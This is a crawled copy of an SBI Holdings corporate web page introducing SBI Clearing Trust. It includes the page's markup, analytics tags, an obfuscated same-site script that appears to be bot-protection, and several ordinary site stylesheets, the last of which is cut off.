

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sbigroup.co.jp/company/group/sbiclt.php
body_size: 13052
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />


<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Description" content="SBIグループ主要企業のご紹介。SBIクリアリング信託の会社概要。" />
<meta name="Keywords" content="オンライントレード,ETRADE,SBIクリアリング信託,投資,株取引,sbi,SBIグループ,会社概要" />


<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />


<link href="/" rel="index" title="ホーム" />
<link href="/business/" rel="contents" title="事業内容" />
<link href="/investors/" rel="contents" title="株主・投資家の皆様へ" />
<link href="/csr/" rel="contents" title="企業の社会的責任" />
<link href="/news/" rel="contents" title="ニュース" />
<link href="/faq/" rel="contents" title="よくあるご質問" />
<link href="/contact/" rel="contents" title="お問い合わせ" />
<link href="/sitemap/" rel="contents" title="サイトマップ" />


<link href="/css/import.css" rel="stylesheet" type="text/css" media="all" />
<link href="/css/font-medium.css" rel="stylesheet" type="text/css" media="all" title="changestyle" />
<link href="/css/others.css" rel="stylesheet" type="text/css" media="all" />


<script>if(!window.ETeZ3){var ETeZ3={"e":"1jv=","o":"/","M":"evfw","G":"","S":1,"g":"ctf7cth30D03Nd0CkD0jkd0jJ703k303N2PMNrhMNv8MNrhMNrhMNPNMNrcocth3ct5Tcth3cth3ctf8","V":"[base64]","h":{"P":"l"},"W":"ctf7cth3aD03Nd0CkD0jkd03Nd03JIGCctcZSFwse1wQWIGCcth3cta8ctcucth3qd03Nd0CkD03Nd03Nd03k303NM8MNrhMNv8MNrcNSi5vW0jpBZMIl1aPcth3ctcucth30703Nd0CkD0jkd0jJ703k303NMRMNrhMNv8MNrcUcth3ctf8","O":{"f":["[base64]"],"S":""},"w":"ctf7cth3SD03Nd0CkD03N2fnf3HCSIM2RIwjR7Hre3HbR703Nd03k303NI4MNrhMNv8MNrhMNrhM5vk=","E":{"O":["t_POST/^.*$_W10=_10"],"u":[{"hostName":"www.sbigroup.co.jp","contextPathList":["/"],"exceptContextPathList":[]}],"k":"du/","x":[],"v":{"POST/^.*$_W10=_10":{}},"g":"dq/"},"z":{"Q":"","V":0,"a":"","j":[]},"R":{"VfjLr":"","AkxWJ":[],"TnMGM":[],"f3v0O":""}};}
</script><script src="/company/group/sbiclt.php?evfw=sNsvCtfX1IKFLGOh" charset="utf-8"></script><script type="text/javascript" charset="utf-8">var __DCVHu=['d3d3LnNiaWdyb3VwLmNvLmpw','c3RvcFByb3BhZ2F0aW9u','aHJlZg==','Yzk0MEFpcW83bw==','ZGV0YWlscw==','cmVmZXJlcg==','bGVuZ3Ro','cHJldmVudERlZmF1bHQ=','Q29udGVudC1UeXBl','c3RvcEltbWVkaWF0ZVByb3BhZ2F0aW9u','c3BsaXQ=','c2xpY2U=','bXNn','MTA=','dXNlckFnZW50','aWRlbnRpZmllcg==','cmFuZG9t','Zmxvb3I=','XQ==','Y2hhckF0','JA==','YWRkRXZlbnRMaXN0ZW5lcg==','dGltZQ==','ZXJyb3I=','PQ==','bG9jYWxob3N0','c2NyaXB0','','MTI3','c3R5bGU=','MTky','dGFyZ2V0','Y3NzVGV4dA==','MTY4','Y2VpbA==','','Yg==','aHR0cHM6Ly93d3cuc2JpZ3JvdXAuY28uanAvY29tcGFueS9ncm91cC9zYmljbHQucGhwP2V2Znc9cA==','dGVzdA==','bWVzc2FnZQ==','ZGlzcGxheTpub25lICFpbXBvcnRhbnQ=','bG9jYXRpb24=','Lg==','RVRlWjM=','c3RyaW5naWZ5','aG9zdG5hbWU=','c2V0UmVxdWVzdEhlYWRlcg==','UFMtQi1TLVBTLVRNUC0x','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkO1VURi04','dXNlcl9hZ2VudA==','c2VuZA==','cG9zdA==','KG51bGwp','MTcy','Xg==','Z2V0VGltZQ==','aW5kZXhPZg==','Ww==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','b3Blbg==','Y3VycmVudFNjcmlwdA=='];function __mCxxv(__mBMxL){return decodeURIComponent(escape(atob(__mBMxL)));}(function(){try{var __yAgPG={__lrWTs:{}};__yAgPG['__lrWTs']=document[__mCxxv(__DCVHu[(234^682)-516])];if(!__yAgPG['__lrWTs']){var __MchTF={__jdSAg:{}};__MchTF['__jdSAg']=document[__mCxxv(__DCVHu[118+178-238])](__mCxxv(__DCVHu[(237^70)-145]));__yAgPG['__lrWTs']=__MchTF['__jdSAg'][__MchTF['__jdSAg'][__mCxxv(__DCVHu[(598^395)-983])]-(581%195-190)];}if(__yAgPG['__lrWTs']&&__yAgPG['__lrWTs'][__mCxxv(__DCVHu[937%236-200])])__yAgPG['__lrWTs'][__mCxxv(__DCVHu[572%980-543])][__mCxxv(__DCVHu[493/98+26.96938775510204])]=__mCxxv(__DCVHu[713-659-14]);}catch(ignored){};}());window[__mCxxv(__DCVHu[289/671+20.56929955290611])](__mCxxv(__DCVHu[147/128+21.8515625]),function(__VDUTO){var __YuEiX={__MYWox:{},__BqyZT:{},__cYzmI:{},__QcUHf:{}};__YuEiX['__MYWox']=function(__vUgBu,__yNEAX,__dbuyD){var __Vsatv={__jAfEk:{}};__Vsatv['__jAfEk']=function(__Lxpgc){var __Jfbgv={__drbQO:{}};__Jfbgv['__drbQO']=__Lxpgc[__mCxxv(__DCVHu[600%249-92])](__mCxxv(__DCVHu[844*169-142594]));return __Jfbgv['__drbQO'][(64^316)-380]===__mCxxv(__DCVHu[766+485-1223])||__Jfbgv['__drbQO'][(727^431)-888]===__mCxxv(__DCVHu[(864^961)-136])||__Jfbgv['__drbQO'][126-10-116]===__mCxxv(__DCVHu[580-211-356])||__Jfbgv['__drbQO'][835+40-875]===__mCxxv(__DCVHu[445/356+51.75])&&(parseInt(__Jfbgv['__drbQO'][458/58-6.896551724137931],(859^425)-744)>=(314^693)-895&&parseInt(__Jfbgv['__drbQO'][(841^811)-97],706/699+8.989985693848356)<=388*344-133441)||__Jfbgv['__drbQO'][809+379-1188]===__mCxxv(__DCVHu[(656^862)-432])&&__Jfbgv['__drbQO'][604-958+355]===__mCxxv(__DCVHu[917/165+27.44242424242424]);}(__vUgBu);if(__Vsatv['__jAfEk']!==!!!!!!!![]){var __vGhmP={__ZTDCB:{}};if(__yNEAX[__mCxxv(__DCVHu[546+327-864])]){__yNEAX[__mCxxv(__DCVHu[24+889-904])]();}else{if(__yNEAX[__mCxxv(__DCVHu[876%282-29])]){__yNEAX[__mCxxv(__DCVHu[752*640-481279])]();}if(__yNEAX[__mCxxv(__DCVHu[681*161-109634])]){__yNEAX[__mCxxv(__DCVHu[873+520-1386])]();}}__vGhmP['__ZTDCB']=function(__WrxJE){var __mwlak={__pYumb:{},__PeHbz:{},__nxqyb:{},__xndaD:{},__MreRV:{},__xiyvf:{},__LNOOo:{},__sQKKt:{},__aKMPd:{},__cdXes:{},__ruWXC:{},__jdZUz:{},__dEWPi:{}};__mwlak['__pYumb']=new Date()[__mCxxv(__DCVHu[801+142-888])]();__mwlak['__PeHbz']=631%22-15;__mwlak['__nxqyb']=decodeURIComponent(atob(decodeURIComponent(__DCVHu[513-294-182])));__mwlak['__xndaD']=__mCxxv(__DCVHu[(887^447)-661]);__mwlak['__MreRV']=decodeURIComponent(atob(decodeURIComponent(__DCVHu[351%982-348])));__mwlak['__xiyvf']=__WrxJE!=null&&__WrxJE!==__mCxxv(__DCVHu[175-922+774]);__mwlak['__LNOOo']=Math[__mCxxv(__DCVHu[774+276-1016])](914-268+99354);__mwlak['__sQKKt']=Math[__mCxxv(__DCVHu[153/282+16.45744680851064])](944-245+999300);__mwlak['__PeHbz']=Math[__mCxxv(__DCVHu[208/897+16.768115942028984])](Math[__mCxxv(__DCVHu[824+922-1730])]()*(__mwlak['__sQKKt']-__mwlak['__LNOOo']))+__mwlak['__LNOOo']+new Date()[__mCxxv(__DCVHu[925+358-1228])]()-__mwlak['__pYumb'];__mwlak['__aKMPd']=__mCxxv(__DCVHu[775%881-748]);__mwlak['__cdXes']=new XMLHttpRequest;__mwlak['__ruWXC']={};__mwlak['__jdZUz']={};__mwlak['__cdXes'][__mCxxv(__DCVHu[188/624+58.69871794871795])](__mwlak['__xndaD'],__mwlak['__nxqyb'],!!!![]);__mwlak['__cdXes'][__mCxxv(__DCVHu[312%626-266])](__mCxxv(__DCVHu[55-682+635]),__mCxxv(__DCVHu[226/653+47.65390505359878]));__mwlak['__dEWPi']=encodeURIComponent(JSON[__mCxxv(__DCVHu[24-734+754])]((__mwlak['__ruWXC'][__mCxxv(__DCVHu[(412^78)-444])]=new Date()[__mCxxv(__DCVHu[528/832+54.36538461538461])](),__mwlak['__ruWXC'][__mCxxv(__DCVHu[95/466+14.796137339055793])]=__mCxxv(__DCVHu[29+107-89]),__mwlak['__jdZUz'][__mCxxv(__DCVHu[818%930-806])]=__mCxxv(__DCVHu[183/498+56.63253012048193])+__mwlak['__PeHbz']+__mCxxv(__DCVHu[343+591-916])+__mwlak['__aKMPd'],__mwlak['__jdZUz'][__mCxxv(__DCVHu[175/839+4.791418355184744])]=window[__mCxxv(__DCVHu[817+30-806])][__mCxxv(__DCVHu[91-642+553])]||__mCxxv(__DCVHu[160*611-97708]),__mwlak['__jdZUz'][__mCxxv(__DCVHu[(229^757)-479])]=navigator[__mCxxv(__DCVHu[345-721+390])]||__mCxxv(__DCVHu[(592^667)-151]),__mwlak['__ruWXC'][__mCxxv(__DCVHu[(39^591)-612])]=__mwlak['__jdZUz'],__mwlak['__ruWXC'][__mCxxv(__DCVHu[(157^308)-389])]=__mwlak['__xiyvf'],__mwlak['__ruWXC'])));__mwlak['__dEWPi']=encodeURIComponent(btoa(__mwlak['__dEWPi']));__mwlak['__cdXes'][__mCxxv(__DCVHu[824-659-115])](__mwlak['__MreRV']+__mCxxv(__DCVHu[189%42+3])+__mwlak['__dEWPi']);new Function(__WrxJE)();};__vGhmP['__ZTDCB'](__dbuyD);}};__YuEiX['__BqyZT']=__VDUTO[__mCxxv(__DCVHu[755%373+22])][__mCxxv(__DCVHu[104-147+84])][__mCxxv(__DCVHu[922%614-263])];if(__VDUTO[__mCxxv(__DCVHu[146/600+38.75666666666667])][__mCxxv(__DCVHu[404%54+30])](decodeURIComponent(atob(decodeURIComponent(__DCVHu[49*917-44890]))))!==-((470^704)-789)){__YuEiX['__MYWox'](__YuEiX['__BqyZT'],__VDUTO,decodeURIComponent(atob(decodeURIComponent(__DCVHu[53*544-28797]))));return;}__YuEiX['__cYzmI']=decodeURIComponent(atob(decodeURIComponent(__DCVHu[253-863+610])));if(__YuEiX['__cYzmI'][__mCxxv(__DCVHu[445/1-426])](796%524-272)===__mCxxv(__DCVHu[(593^287)-792])&&__YuEiX['__cYzmI'][__mCxxv(__DCVHu[(935^410)-562])](-((734^764)-33))===__mCxxv(__DCVHu[(377^394)-223])){var __LVIqW={__qmXNg:{}};__LVIqW['__qmXNg']=new RegExp(__YuEiX['__cYzmI']);if(__LVIqW['__qmXNg'][__mCxxv(__DCVHu[461/601+37.232945091514146])](__YuEiX['__BqyZT'])){__YuEiX['__QcUHf']=!!![];}else{__YuEiX['__QcUHf']=!![];}}else{if(__YuEiX['__BqyZT']===__YuEiX['__cYzmI']){__YuEiX['__QcUHf']=!!![];}else{__YuEiX['__QcUHf']=!!!!!![];}}if(__YuEiX['__QcUHf']===!!!!!!!![]){__YuEiX['__MYWox'](__YuEiX['__BqyZT'],__VDUTO,decodeURIComponent(atob(decodeURIComponent(__DCVHu[676+256-897]))));return;}});</script><script type="text/javascript" src="/js/rollover.js"></script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jqswitch.js"></script>
<script type="text/javascript" src="/js/update.js"></script>


<title>SBIクリアリング信託－SBIグループ企業一覧－企業情報・SBIグループ｜SBIホールディングス</title>



<!--marsflag-->	
	
<link href="https://ce.mf.marsflag.com/latest/css/mf-search.css" rel="stylesheet" type="text/css" media="all" charset="UTF-8">
	
<link href="/css/search.css" rel="stylesheet" type="text/css" media="all">

<!--marsflag-->	

</head>

<body id="category" class="company group">
<!-- container -->
<script>ETeZ3.O.v(0);</script>
<!-- /container -->


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4931633-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MXWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXWV');</script>
<!-- End Google Tag Manager -->


<!--marsflag-->
<script src="https://ce.mf.marsflag.com/latest/js/mf-search.js" charset="UTF-8"></script>
<!--marsflag-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/import.css
body_size: 367
content:
@charset "utf-8";

/*
Site Name: Site Name: SBI Holdings, Inc.
Description: style import
*/

/* import style
----------------------------------------- */

@import "usability.css";
@import "global.css"; 
@import "layout.css";
@import "style.css";

@media print{
body{background-image: none;}
#font-size,#footer,#nav,#servicesite,#header form,#news-search,.acrobat,.nav-list,#policy{display: none;}
.company div#main,.investors div#main{width: 636px; margin-top: 20px;}
}
/*
@media print{
body{background-image: none;}
#font-size,#topicpath,#sub,ul#nav-sub,#header form,ul#nav,p.pagetop,#footer ul{display: none;}
body.recruitment{
	background-image: url();
	background-position: 0px 65px;
}
#header{width: 635px;}
#footer-body{width: 636px;	margin: 0 auto;}
#content{clear: both;	width: 636px;	padding: 20px 0;	margin: 0 auto;	text-align: left;}
#main{width: 636px;	float: none;	margin-top: 0px;}
#header .logo{margin: 0px;}
}
*/

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/font-medium.css
body_size: 1008
content:
@charset "utf-8";



/*

Site Name: SBI Holdings, Inc.

Description: font size medium

*/



/*M*/

.update #main .article-body .more a,

#main table.IPO01-list,

#main table.IPO-list td,

#main table.IPO-list th,

.assetmanagement .ipo #main h4.head-naked,

#main .disclosureList th,

#main .disclosureList td,

table.article-list th,

table.article-list td,

#home #sub dl dd,

.publicity-index p.more,

#focus h4,

.search-area p,

.recruitment-form #main .article-body .privacy-article h5,

#sub,

#main h4,

#main h3,

#main h2,

#main{

	font-size: 14px;

}



ul.pageswitch{

	font-size: 15px;

}



/*L*/

.effort .index .effort #main h2,

.article h1{

	font-size: 16px;

}



/*S*/

.share .market_value_top #main p.notice,

.search .search-result dl.searchpath,

.search .search-result-list dl.searchpath,

.recruit #main p.pagetop,

.pts #main .article-body .description,

#main .disclosureList th .data,

#main .box-menu ul,

.kojin #main #kojin-list,

.sbichannel dl.information,

table.financials-table th span,

p.attention,

.rss .attention,

.search #focus p,

dl.search-site cite,

p.indent,

p.more,

ol.summary,

.faq-category p.pagetop,

.faq #sub #menu li,

.news-index dl.article-list dd dl dd,

.acrobat,

#home #sub #pmark dd,

#sub #menu ul li,

#servicesite  .content ul li,
#servicesite  .cnt ul li{

	font-size: 12px;
}



.rss dl.reader dt,

#main table.IPO01-list th,

#main table.IPO01-list td,

#main table.IPO-list td,

table.IPO-list th,

.share .market_value_top #main p.notice,

.sbichannel .summary,

.sbichannel dl.information,

.publicity-index #main table.article-list td dd p,

.operating .highlight #main dl.summary,

.sitemap .index #main ul li,

.rss .attention dd,

.rss dl.browser,

.faq .faq-category #main dl.article-list dd,

.faq .faq-category #main .other-faq dt,

.search #focus ul,

.search #main dl,

#main .article-body .privacy-article ul,

#stage .summary ul li,

.news-article .article-body ul li,

#home #sub dl dd,

.business .index .box-menu dl,

ul#details,

#sub #menu ul li,

.update #main h2,

dl.news-list dt,

dl.news-list dd,

.article-body,

dl#news-list dd,

.question-list dd,

.question-list dt,

.article-list ul li,

.article h1,

table.article-list th,

dl.article-list dt,

dl.article-list dd{

	line-height: 150%;

}



.news .article-body{

	line-height: 180%;

}



dl.article-list dd dt{



}


#font-size dd ul li{

	float: left;

	display: inline;

	margin-left: 2px;

	text-indent: -9999px;

	height: 19px;

	width: 19px;

}



#font-size dd ul li a{

	display: block;

	width: 19px;

	height: 19px;

}



#font-size dd ul li.font-small a:link,

#font-size dd ul li.font-small a:visited{

	background-image: url(../img/font-resize-small.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-small a:hover{

	background-image: url(../img/font-resize-small-on.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-medium a:link,

#font-size dd ul li.font-medium a:visited{

	background-image: url(../img/font-resize-medium-active.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-medium a:hover{

	background-image: url(../img/font-resize-medium-on.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-large a:link,

#font-size dd ul li.font-large a:visited{

	background-image: url(../img/font-resize-large.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-large a:hover{

	background-image: url(../img/font-resize-large-on.gif);

	background-repeat: no-repeat;

}





/* resize */

#home #main p.more a{

	left: 417px;

	top: -1.7em;

}



.investors-index #main p.more a{

	left: 500px;

	top: -1.7em;

}



.investors-index #main p.rss a{

	top: -1.4em;

	left: 585px;

}



--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/style.css
body_size: 15652
content:
@charset "utf-8";
/*
Site Name: SBI Holdings, Inc.
Description: parts style
*/
/* header
----------------------------------------- */
#header .logo{
	float: left;
	margin-top: 19px;
	margin-right: 0px;
	margin-bottom: 14px;
	margin-left: 20px;
}
#header h1{
	font-size: 0%;
}

#header img{
vartical-align:bottom;
}

ul#nav-sub{
	float: right;
	margin:0 13px 0 0;
	padding:0px;

}

ul#nav-sub li,
ul#nav-sub li.english{
	float: left;
	margin: 0px;
	padding:0px;
	display: inline;
	list-style:none;
}

#header form{
	margin-top: 10px;
	float: right;
	clear: right;
	display: inline;
	margin-right: 15px;
	font-size: 0%;
}

#header form input{
	vertical-align: middle;
}

#header form input.textfield{
	height: 20px;
	width: 136px;
	margin-right: 5px;
}

/* for modern browser */
html>body #header form input.textfield{
	height: 18px;
}

ul#nav{
	clear: both;
}

ul#nav li{
	float: left;
}

/* policy
----------------------------------------- */
#policy-body{
	text-align: center;
}

p.pagetop{
	text-align: right;
}

p.pagetop a{
	background-image: url(../img/footer-pagetop.gif);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding-right: 13px;
}

#policy-body p.pagetop{
	padding-top: 49px;
	padding-bottom: 20px;
}

#policy-body p.pagetop a:hover{
	text-decoration: underline;
}

#policy-body ul{
	width:860px;
	margin:0;
	padding:0;
}

#policy-body ul li{
	float: left;
	padding-right: 8px;
	margin-top:7px;
	margin-right:7px;
	background: url(../img/footer-links.gif) no-repeat 100% 50%;
}


#policy-body ul li.sitemap{
	background-image: none;
	margin-right: 0px;
}

#policy-body ul li a{

}

#policy-body a:link,
#policy-body a:visited{
	text-decoration: underline;
}

#policy-body a:hover{
	text-decoration: none;
}


/* footer
----------------------------------------- */
#footer-body{
	text-align: center;
}

#footer-body p.logo{
	float: left;
	margin-top: 10px;
	padding-left: 10px;
}

#footer-body address{
	margin-left:640px;
	font-size: 0%;
}

#footer-body address img{
	padding-top: 30px;
}

/* topicpath
----------------------------------------- */
ol#topicpath{
	padding: 5px 0 2px 0;
	font-size: 12px;
	float: left;
	width: 720px;
	line-height: 1em;
}

* html body ol#topicpath{
	line-height: 1.2em;
}

ol#topicpath li{
	float: left;
	margin: 0px 5px 0px 0px;
}
ol#topicpath li a{
	padding-right: 10px;
	background: url(../img/topicpath.gif) no-repeat 100% 50%;
}

#font-size{
	float: right;
	width: 116px;
	font-size: 0%;
	zoom: 1;
}

#font-size dt{
	float: left;
	width: 51px;
	padding-top: 5px;
}

#font-size dd ul li{
	float: left;
	display: inline;
	margin-left: 2px;
	text-indent: -9999px;
}

#font-size dd ul li a{
	display: block;
	width: 19px;
	height: 19px;
}

/* sub
----------------------------------------- */
#sub img{
	vertical-align: bottom;
}

#sub #news-list img{
	vertical-align: bottom;
	margin-bottom: 0.2em;
}

#sub #menu{
	background-image: url(../img/menu-shadow.gif);
	background-repeat: no-repeat;
	background-position: 0% 100%;
	padding-bottom: 3px;
}

#sub #menu ul{
	padding-left: 7px;
	background-image: url(../img/menu-bg.gif);
	background-repeat: repeat-y;
	background-position: 0px 0px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D4D4D4;
}

.update #sub #menu{
	padding-left: 3px;
	border: 1px solid #D4D4D4;
	background-color: #F3F3F3;
	padding-bottom: 0px;
}

.update #sub #menu li,
#sub #menu ul li{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 8px;
	padding-bottom: 8px;
	padding-left: 4px;
	padding-right: 10px;
}

.update #sub #menu li{
	background-color: #FFF;
}

.update #sub #menu li.first,
#sub #menu ul li.first{
	background-image: none;
}

.update #sub #menu li a:link,
.update #sub #menu li a:visited,
#sub #menu ul li a:link,
#sub #menu ul li a:visited{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.5em;
	padding-left: 10px;
	text-decoration: underline;
	display: block;
}

#sub #menu ul li a:hover{
}

.update #sub #menu li.active a:link,
.update #sub #menu li.active a:visited,
#sub #menu ul li.active a:link,
#sub #menu ul li.active a:visited{
	background-image: url(../img/list-gray-on.gif);
	color: #F03;
}

.update #sub #menu li.active a:hover,
#sub #menu ul li.active a:hover{
	color: #558CCF;
}

#sub #menu-sub{
	margin-top: 17px;
}

#sub #menu-sub li{
	margin-top: 5px;
}

#sub #menu-sub li.rss{
	margin-top: 10px;
}

dl#sbichannel{
	margin: 0px;
	padding: 12px 10px 10px 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
}

dl#sbichannel dt{
	float: right;
}

dl#sbichannel dd{
	width:90px;
	font-size: 12px;
	line-height: 135%;
}

dl#news-list{
	margin: 0px;
	padding: 5px 0px 0px 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
}

dl#news-list dt{
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 10px;
}


div.more,
dl#news-list dt.more{
	font-size: 12px;
	padding-bottom: 10px;
}

dl#news-list dt.more a{
	background-image: url(../img/list-blue.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

dl#news-list dd{
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0px 100%;
}

ul#menu-relation{
	margin: 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}

ul#menu-relation li{
	margin-top: 7px;
	padding-left: 10px;
	padding-right: 10px;
}

ul#menu-relation li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

.top-ad-box {
	margin-top:20px;
	background-color:#EFEFEF;
	padding:5px;
}


/* main
----------------------------------------- */
/*common*/
#main h1{
	margin-bottom: 20px;
}

#home #flashContent,
.business-index h1,
.company-index h1,
.investors-index h1,
.csr-index h1{
	margin-top: 10px;
	float: left;
	zoom 1;
}

#main h2{
	background-color: #F3F3F3;
	border: 1px solid #D4D4D4;
	background-image: url(../img/headline-sub.gif);
	background-repeat: no-repeat;
	background-position: 1px 50%;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 6px;
	padding-left: 10px;
	margin-top: 27px;
	/*margin-top: 0px;*/
	margin-bottom: 15px;
	line-height: 1.0em;
	letter-spacing: 0.1em;
	clear: both;
}

#main h2.head-sub{
	clear: both;
	background-image: url(../img/headline-sub4.gif);
}

/* for modern browser */
html>body #main h2{
	padding-top: 7px;
	padding-bottom: 7px;
}

#main h3{
	font-size: 0%;
	padding-bottom: 5px;
	padding-left: 10px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #558CFF;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	background-color: #FFFFFF;
}

.investors-index #main .article-line h3,
.business .business-index #main h3,
.news #main h3,
.faq-index #main h3{
	margin: 0px;
	padding: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

p.date,
.faq .sbi-index #main h3{
	background-color: #EAF0FF;
	background-image: url(../img/headline-sub2.gif);
	background-repeat: repeat-x;
	background-position: 0px 0px;
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	margin-top: 10px;
	border-bottom-style: none;
}

#main h3.relation{
	background-color: #F3F3F3;
	padding-top: 8px;
	padding-bottom: 6px;
	padding-left: 8px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
}


#servicesite h3{
	font-size:12px;
	padding-top: 15px;
	padding-left: 10px;
	padding-bottom: 17px;
	padding-right: 0px;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #A7A7A7;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	background-color: #FFFFFF;
	background-repeat: repeat-x;
	background-position: 0% 100%;
	background-image: url(../img/line-dot-gray.gif);
}

#servicesite .content,
#servicesite .cnt{
	padding: 0;
	margin: 0;
}

#servicesite  .content ul,
#servicesite  .cnt ul{
	margin-top:3px;
	margin-left:10px;

}

#servicesite  .content ul li{
	float: left;
	margin-top:4px;
	padding-top: 4px;
	padding-right: 8px;
	padding-bottom: 0px;
	margin-right:7px;
	background: url(../img/footer-links.gif) no-repeat 100% 50%;
}

#servicesite .cnt li{
	padding-top:4px;
	margin-top:4px;
}

#servicesite .linkbox {
	float: left;

}

.nav-list{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
